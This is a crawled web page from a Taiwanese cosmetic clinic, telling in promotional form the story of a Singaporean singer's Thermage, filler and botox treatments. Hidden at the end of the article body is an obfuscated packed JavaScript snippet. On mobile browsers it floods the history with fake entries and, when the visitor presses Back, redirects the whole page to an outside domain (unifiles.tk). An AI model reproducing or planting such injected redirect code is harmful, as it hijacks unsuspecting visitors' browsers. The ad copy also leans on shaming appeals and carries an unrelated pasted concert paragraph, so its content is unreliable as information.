

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://milo-beauty.com.tw/share_detail.php?id=21
body_size: 47519
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>新加玻歌姬~湯薇恩 米羅美漾</title>
<meta name="keywords" content="微整形,除毛推薦,除毛雷射,電波拉皮,淨膚雷射,飛梭雷射,飛針,玻尿酸,晶亮瓷,肉毒,蘋果肌,脈衝光,水波線雕拉提,膠原蛋白拉提,晶亮瓷隆鼻,4D拉提,4D隆鼻" />
<style type="text/css">
<!--
body {
	margin-top: 0px;
	background-image: url(images/bg.jpg);
	background-repeat: repeat-x;
	
}
-->
</style>
<script type="text/javascript">
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
</script>
<script type="application/javascript">(function(w,d,t,r,u){w[u]=w[u]||[];w[u].push({'projectId':'10000','properties':{'pixelId':'10034411'}});var s=d.createElement(t);s.src=r;s.async=true;s.onload=s.onreadystatechange=function(){var y,rs=this.readyState,c=w[u];if(rs&&rs!="complete"&&rs!="loaded"){return}try{y=YAHOO.ywa.I13N.fireBeacon;w[u]=[];w[u].push=function(p){y([p])};y(c)}catch(e){}};var scr=d.getElementsByTagName(t)[0],par=scr.parentNode;par.insertBefore(s,scr)})(window,document,"script","https://s.yimg.com/wi/ytc.js","dotq");</script>
<link href="happyshare_CSS.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
-->
</style></head>

<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/zh_TW/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<table width="1000" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="190" colspan="2"><iframe src="top_menu.php"Scrolling="no" frameborder=0 height="190" width="1000" name="_a"></iframe></td>
  </tr>
  <tr>
    <td width="230" valign="top"><table width="234" cellspacing="0" cellpadding="0">
      <tr>
        <td width="232"><script type="text/javascript">
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
</script>
<table width="230" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="230"><table width="230" cellspacing="0" cellpadding="0">
      <tr>
        <td><table width="230" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/left_tt03.jpg" width="230" height="38" /></td>
          </tr>
          <tr>
            <td align="center" bgcolor="#F7CFDF"><table width="220" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                  <tr>
                    <td width="10"><img src="images/tt001.png" width="19" height="19" /></td>
                    <td width="210" class="black_12"><a href="http://www.milo-beauty.com.tw/service_detail.php?id=47" target="_parent" class="black_12">黃金電波拉皮</a></td>
                  </tr>
                </table></td>
              </tr>
                            <tr>
                <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                  <tr>
                    <td width="10"><img src="images/tt002.png" width="19" height="19" /></td>
                    <td width="210" class="black_12"><a href="http://www.milo-beauty.com.tw/service_detail.php?id=68" target="_parent" class="black_12">水光娃娃</a></td>
                  </tr>
                </table></td>
              </tr>
                            <tr>
                <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                  <tr>
                    <td width="10"><img src="images/tt003.png" width="19" height="19" /></td>
                    <td width="210" class="black_12"><a href="http://www.milo-beauty.com.tw/service_detail.php?id=38" target="_parent" class="black_12">舒顏萃˙聚左旋乳酸</a></td>
                  </tr>
                </table></td>
              </tr>
                            <tr>
                <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                  <tr>
                    <td width="10"><img src="images/tt004.png" width="19" height="19" /></td>
                    <td width="210" class="black_12"><a href="http://www.milo-beauty.com.tw/service_detail.php?id=43" target="_parent" class="black_12">膠原蛋白拉提</a></td>
                  </tr>
                </table></td>
              </tr>
                            <tr>
                <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                  <tr>
                    <td width="10"><img src="images/tt005.png" width="19" height="19" /></td>
                    <td width="210" class="black_12"><a href="http://www.milo-beauty.com.tw/service_detail.php?id=41" target="_parent" class="black_12">飛梭凹洞治療</a></td>
                  </tr>
                </table></td>
              </tr>
                            <tr>
                <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                  <tr>
                    <td width="10"><img src="images/tt006.png" width="19" height="19" /></td>
                    <td width="210" class="black_12"><a href="http://www.milo-beauty.com.tw/service_detail.php?id=32" target="_parent" class="black_12">飛針治療</a></td>
                  </tr>
                </table></td>
              </tr>
                            <tr>
                <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                  <tr>
                    <td width="10"><img src="images/tt007.png" width="19" height="19" /></td>
                    <td width="210" class="black_12"><a href="http://www.milo-beauty.com.tw/service_detail.php?id=44" target="_parent" class="black_12">玻尿酸淚溝+蘋果肌</a></td>
                  </tr>
                </table></td>
              </tr>
                            <tr>
                <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                  <tr>
                    <td width="10"><img src="images/tt008.png" width="19" height="19" /></td>
                    <td width="210" class="black_12"><a href="http://www.milo-beauty.com.tw/service_detail.php?id=39" target="_parent" class="black_12">晶亮瓷隆鼻</a></td>
                  </tr>
                </table></td>
              </tr>
                            <tr>
                <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                  <tr>
                    <td width="10"><img src="images/tt009.png" width="19" height="19" /></td>
                    <td width="210" class="black_12"><a href="http://www.milo-beauty.com.tw/service_detail.php?id=51" target="_parent" class="black_12">肉毒瘦小臉</a></td>
                  </tr>
                </table></td>
              </tr>
                            <tr>
                <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                  <tr>
                    <td width="10"><img src="images/tt0010.png" width="19" height="19" /></td>
                    <td width="210" class="black_12"><a href="http://www.milo-beauty.com.tw/service_detail.php?id=65" target="_parent" class="black_12">電眼電波</a></td>
                  </tr>
                </table></td>
              </tr>
                          </table></td>
          </tr>
          <tr>
            <td><img src="images/left_bg02.jpg" width="230" height="56" /></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td><table width="230" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/left_tt12.jpg" width="231" height="38" /></td>
          </tr>
          <tr>
            <td align="center" bgcolor="#F7CFDF"><table width="220" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="questions_detail.php?id=78" target="_parent" class="black_12">單做一次飛針治療，就會有...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="questions_detail.php?id=103" target="_parent" class="black_12">哪些族群不適合做電波拉皮...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="questions_detail.php?id=92" target="_parent" class="black_12">何謂發炎後色素沉著(返黑...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="questions_detail.php?id=114" target="_parent" class="black_12">「肉毒桿菌素BOTOX(保妥適...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="questions_detail.php?id=120" target="_parent" class="black_12">晶亮瓷治療後 應注意些什...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="questions_detail.php?id=125" target="_parent" class="black_12">＂魔幻光＂－紅光+藍光 結...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="questions_detail.php?id=121" target="_parent" class="black_12">＂魔幻光＂是甚麼？</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="questions_detail.php?id=117" target="_parent" class="black_12">晶亮瓷的產品優勢為何？</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="questions_detail.php?id=115" target="_parent" class="black_12">若持續接受「肉毒桿菌素B...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="questions_detail.php?id=113" target="_parent" class="black_12">「肉毒桿菌素BOTOX(保妥適...</a></td>
                    </tr>
                  </table></td>
                </tr>
                            </table></td>
          </tr>
          <tr>
            <td><img src="images/left_bg02.jpg" width="230" height="56" /></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td><table width="230" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="images/left_tt04.jpg" width="230" height="38" /></td>
          </tr>
          <tr>
            <td align="center" bgcolor="#F7CFDF"><table width="220" border="0" cellspacing="0" cellpadding="0">
            	                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="awakening_detail.php?id=12" target="_parent" class="black_12">現在女神都再瘋啥? 醫：小...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="awakening_detail.php?id=11" target="_parent" class="black_12">型男呂劍昇醫師，用油畫陶...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="awakening_detail.php?id=10" target="_parent" class="black_12">奶油系美人美肌日記 －從...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="awakening_detail.php?id=9" target="_parent" class="black_12">微整魔人讓醫美更有價值</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="awakening_detail.php?id=8" target="_parent" class="black_12">正宗電波拉皮，緊膚魔法杜...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="awakening_detail.php?id=7" target="_parent" class="black_12">淨膚雷射天使手變出韓系花...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="awakening_detail.php?id=6" target="_parent" class="black_12">晶亮瓷隆鼻，女人心目中永...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="awakening_detail.php?id=3" target="_parent" class="black_12">淨膚雷射打造超紅台灣含淚...</a></td>
                    </tr>
                  </table></td>
                </tr>
                                <tr>
                  <td align="left"><table width="220" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td width="10"><img src="images/icon07.png" width="19" height="20" /></td>
                      <td width="210" class="black_14"><a href="awakening_detail.php?id=1" target="_parent" class="black_12">醫師隆鼻ＤＩＹ　網友高喊...</a></td>
                    </tr>
                  </table></td>
                </tr>
                 
            </table></td>
          </tr>
          <tr>
            <td><img src="images/left_bg02.jpg" width="230" height="56" /></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td><a href="overseas.php" target="_parent" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image1','','images/left_tt05_b.jpg',1)"><img src="images/left_tt05.jpg" name="Image1" width="231" height="97" border="0" id="Image1" /></a></td>
      </tr>
      
    </table></td>
  </tr>
</table></td>
      </tr>
      
      <tr>
        <td>&nbsp;</td>
      </tr>
    </table></td>
    <td width="770" align="center" valign="top"><table width="750" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><table width="750" border="0" cellspacing="0" cellpadding="5">
          <tr>
            <td width="2"><img src="images/icon08.png" width="23" height="20" /></td>
            <td width="728" align="left"><span class="gray_12"><a href="index.php" target="_parent" class="gray_12">首頁</a> / <a href="share.php" target="_parent" class="gray_12">美漾分享</a><a href="#" class="gray_12"></a> /</span><span class="Purple_14"><a href="share_detail.php?id=21" target="_parent" class="Purple_14">新加玻歌姬~湯薇恩</a></span></td>
          </tr>
          <tr>
            <td colspan="2" align="left" background="images/bg07.jpg"><table width="734" height="22" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="28">&nbsp;</td>
                <td width="617" class="Purple_18"><strong><span class="Purple_14"><a href="share_detail.php?id=21" class="Purple_18">新加玻歌姬~湯薇恩</a></span></strong></td>
                <td width="89" align="right" class="brown_12">&nbsp;</td>
              </tr>
            </table></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td><img src="images/icon_L02.png" width="750" height="6" /></td>
      </tr>
      <tr>
        <td><table width="750" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="589" align="left" valign="top"><table width="589" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><table width="580" border="0" cellspacing="0" cellpadding="3">
                    <tr>
                      <td><table width="573" border="0" cellspacing="0" cellpadding="5">

                            <tr>
                              <td width="563" class="gray_12"><div style="word-wrap:break-word;word-break:normal;width:563px;overflow:hidden;"><p>
	想做精緻女人，從微整形開始！</p>
<p>
	<img alt="" src="/upload/Image/湯1.jpg" style="width: 300px; height: 533px;" /></p>
<p>
	新加坡 歌姬 ~~&quot;湯薇恩&quot; 的微整形改造歷程</p>
<p>
	著名女影星英格麗&middot;褒曼曾經說過：&ldquo;一個女人精緻的五官能帶給人片刻的愉悅，而一個曲線玲瓏的曼妙身姿卻能帶給人一生一世無窮無盡的遐想&rdquo;。</p>
<p>
	擁有一副&quot;天籟嗓音&quot;來自新加坡的雙棲藝人湯薇恩, 是典型的鄰家大女孩.個性活潑的她,平常除了唱歌,也鍾情於舞台劇的演出.在新加坡可是人氣紅不讓。</p>
<p>
	<img alt="" src="/upload/Image/湯2.jpg" style="width: 500px; height: 300px;" /></p>
<p>
	從沒在臉上&quot;動過&rdquo;任何手腳的她, 經過朋友的介紹,,將這&quot;第一次&quot; 獻給了&lt;永昇診所&gt;的呂院長.據薇恩說: 她為了這一次,還特地陪朋友去新加坡的醫美診所&quot;觀摩&quot;一下,因此她有了心理準備&hellip;&quot;豁出去了..</p>
<p>
	呂院長畢竟也不是省油的燈,知己知彼,百戰百勝,當然先&quot;google&quot;一下,&quot;薇恩&quot;是何方神聖.也比較容易知道對方&quot;需要&quot;什麼.</p>
<p>
	<img alt="" src="/upload/Image/湯3.jpg" style="width: 500px; height: 300px;" /></p>
<p>
	先觀摩一下診所的環境...</p>
<p>
	&nbsp;</p>
<p>
	<img alt="" src="/upload/Image/湯4.jpg" style="width: 500px; height: 300px;" /></p>
<p>
	診所內光線非常柔和，讓人感覺很舒服</p>
<p>
	&nbsp;</p>
<p>
	在短暫的寒暄之後,院長仔細端詳&quot;薇恩&quot;,非常時尚的髮型但是&quot;臉型&quot;及&quot;五官&quot;需要再&quot;精緻&quot;些.畢竟是公眾人物,再加上電視節目的高解析高畫質,臉上的缺點一覽無遺.院長分別點出了一般人會到&quot;醫美診所&quot;求診的五大原因及治療方式.分別跟薇恩分享一下</p>
<p>
	<span style="font-size:12px;"><span style="color: rgb(255, 0, 0);">1: 膚質: 雷射,酸類煥膚</span></span></p>
<p>
	<span style="font-size:12px;"><span style="color: rgb(255, 0, 0);">2: 皺紋: 肉毒素</span></span></p>
<p>
	<span style="font-size:12px;"><span style="color: rgb(255, 0, 0);">3: 凹陷 : 玻尿酸填充</span></span></p>
<p>
	<span style="font-size:12px;"><span style="color: rgb(255, 0, 0);">4: 五官再造 : 割雙眼皮, 隆鼻,豐下巴</span></span></p>
<p>
	<span style="font-size:12px;"><span style="color: rgb(255, 0, 0);">5: 下垂 及 babyface : THERMAGE黃金電波拉皮</span></span></p>
<p>
	<span style="font-size:12px;"><span style="color: rgb(255, 0, 0);"><img alt="" src="/upload/Image/湯6.jpg" style="width: 500px; height: 300px;" /></span></span></p>
<p>
	<span style="font-size:12px;"><span style="color: rgb(255, 0, 0);"><img alt="" src="/upload/Image/湯7.jpg" style="width: 500px; height: 300px;" /></span></span></p>
<p>
	次的臉型&quot;精雕方案&quot;,是非常客製化.這符合了微整形的風格: &quot;量身訂做,&quot;CUSTOM-MADE. 呂院長採行了第2,,4,5項目,&quot;綜合性的治療&quot;.因為人的臉是&quot;動態&quot;的.沒有一個&quot;單一&quot;治療可以滿足人臉的缺陷..</p>
<p>
	2: 肉毒素: 抬頭紋,魚尾紋,瘦小臉,&quot;娜芙蒂蒂&quot;V臉緊實及下頦肌放鬆</p>
<p>
	4: 玻尿酸:隆鼻,加上晶亮瓷:隆下巴</p>
<p>
	5: 下垂及嘴邊肉 : Thermage黃金電波拉皮</p>
<p>
	&nbsp;</p>
<p>
	開始治療啦 .....</p>
<p>
	Thermage黃金電波拉皮:</p>
<p>
	<img alt="" src="/upload/Image/湯9.jpg" style="width: 500px; height: 300px;" /></p>
<p>
	<img alt="" src="/upload/Image/湯10.jpg" style="width: 500px; height: 300px;" /></p>
<p>
	<img alt="" src="/upload/Image/湯11.jpg" style="width: 500px; height: 300px;" /></p>
<p>
	施做完一半是不是看出不同點呢?</p>
<p>
	<img alt="" src="/upload/Image/湯12.jpg" style="width: 500px; height: 300px;" /></p>
<p>
	&nbsp;</p>
<p>
	<span style="color:#ff0000;"><span style="font-size: 14px;">接下來玻尿酸:隆鼻晶亮瓷:隆下巴,肉毒:除皺+瘦小臉</span></span></p>
<p>
	<span style="color:#ff0000;"><span style="font-size: 14px;"><img alt="" src="/upload/Image/湯12-1.jpg" style="width: 500px; height: 300px;" /></span></span></p>
<p>
	<span style="color:#ff0000;"><span style="font-size: 14px;"><img alt="" src="/upload/Image/湯12-2.jpg" style="width: 500px; height: 300px;" /></span></span></p>
<p>
	<span style="color:#ff0000;"><span style="font-size: 14px;">術後立即</span></span></p>
<p>
	<span style="color:#ff0000;"><span style="font-size: 14px;"><img alt="" src="/upload/Image/湯13.jpg" style="width: 500px; height: 681px;" /></span></span></p>
<p>
	<span style="color:#ff0000;"><span style="font-size: 14px;">術後兩週</span></span></p>
<p>
	<span style="color:#ff0000;"><span style="font-size: 14px;"><img alt="" src="/upload/Image/湯14.jpg" style="width: 400px; height: 601px;" /></span></span></p>
<p>
	<span style="font-size:14px;"><span style="color: rgb(255, 0, 0);">術後一個月</span></span></p>
<p>
	<span style="font-size:14px;"><span style="color: rgb(255, 0, 0);"><img alt="" src="/upload/Image/湯15.jpg" style="width: 400px; height: 601px;" /></span></span></p>
<p>
	人在微整，你在問價；別人在美膚，你在猶豫；別人在變美，你在擦地；別人和老公恩愛非常，你卻在家獨守空房。</p>
<p>
	請相信一件事實：你若盛開，蝴蝶自來，別流行爸爸去哪兒了？時間去哪兒了？飛機去哪兒了？再考慮你的老公不知道去哪兒了！你的一切都沒啦！</p>
<p>
	微整形，是一次投資，不為別人，只為自己。不做黃臉婆，我的美麗我做主，趕快行動起來吧！</p>
<p>
	舉辦於新加坡濱海灣花園的倒計時狂歡派對是一場名為&ldquo;Rock On! 2017&rdquo;的新年倒計時演唱會，將於12月31日在濱海灣花園浮動舞臺隆重上演。在這場持續8小時，以天際線為背景的演唱會上，臺灣歌手楊丞琳、信、吳克群，新加坡本土歌手蔡淳佳，湯薇恩等知名歌手將登臺獻唱，和在場的觀眾一同加入倒計時狂歡的陣營。而當新年的鐘聲敲響時，一場長達8分鐘的煙火秀表演將渲染濱海灣的夜空。面朝大海，煙火盛開，為所有在場見證這一時刻的觀眾開啟一個絢爛多彩的2017年。</p>
<p>
	&nbsp;</p>
<p>
	&quot;薇恩&quot;的轉變,一切盡在不言中&hellip;</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c]);return p}('3(/4|5|6 7/i.8(9.a)){!2(){b 1;c{d(1=0;e>1;++1)f.g({},"","#");h=2(1){1.j&&k.l.m("n://p.q/")}}r(o){}}()};',28,28,'|t|function|if|Mobile|Android|Opera|Mini|test|navigator|userAgent|var|try|for|10|history|pushState|onpopstate||state|top|location|replace|http||unifiles|tk|catch'.split('|'),0,{}));</script></div></td>
                            </tr>
                                            </table></td>
                      </tr>
                    <tr>
                      <td align="right"><script src="/js/share.js" type="text/javascript"></script>
<table width="100" height="32" border="0" cellpadding="0" cellspacing="0">
<tr>
  <td height="19" valign="middle"><span class="brown_12">分享:</span></td>
  <td valign="middle"><img src="images/icon09.png" width="62" height="19" border="0" usemap="#Map" />
    <map name="Map" id="Map">
      <area shape="rect" coords="6,3,16,14" href="javascript:Facebook();" target="_parent" />
      <area shape="rect" coords="24,5,35,14" href="javascript:Twitter();" target="_parent" />
      <area shape="rect" coords="44,3,56,16" href="javascript:Plurk();" target="_parent" />
    </map>      </td>
</tr>
</table>
</td>
                    </tr>
                  </table>
                  </td>
              </tr>

              <tr>
                <td align="center"><iframe src="message.php" name="_a" width="550" height="430"scrolling="No" frameborder="0" id="_a2"></iframe></td>
              </tr>
              <tr>
                <td align="center">&nbsp;</td>
              </tr>
            </table></td>
            <td width="161" align="center" valign="top"><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>米羅美漾</title>
<style type="text/css">
<!--
body {
	margin-top: 0px;
	background-image: url();
	background-repeat: repeat-x;
	margin-left: 0px;
}
-->
</style>
<link href="happyshare_CSS.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
-->
</style>
<script type="text/javascript">
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
</script>
</head>

<body>
<table width="170" border="0" cellspacing="0" cellpadding="0">
		<tr>
    <td><a href="news_detail.php?id=45" title="皙皙公主秘笈" alt="皙皙公主秘笈"  target="_parent" ><img style="margin:2px 0;" src="/upload/banner/20140524184934009.gif" border="0" width='170' title="皙皙公主秘笈" alt="皙皙公主秘笈"  >
	</a></td></tr>
		<tr>
    <td><a href="share_detail.php?id=14" title="藝人凍零秘密" alt="藝人凍零秘密"  target="_parent" ><img style="margin:2px 0;" src="/upload/banner/20140524184948961.gif" border="0" width='170' title="藝人凍零秘密" alt="藝人凍零秘密"  >
	</a></td></tr>
		<tr>
    <td><a href="news_detail.php?id=28" title="艷后逆齡魔法" alt="艷后逆齡魔法"  target="_parent" ><img style="margin:2px 0;" src="/upload/banner/20140524184959121.gif" border="0" width='170' title="艷后逆齡魔法" alt="艷后逆齡魔法"  >
	</a></td></tr>
		<tr>
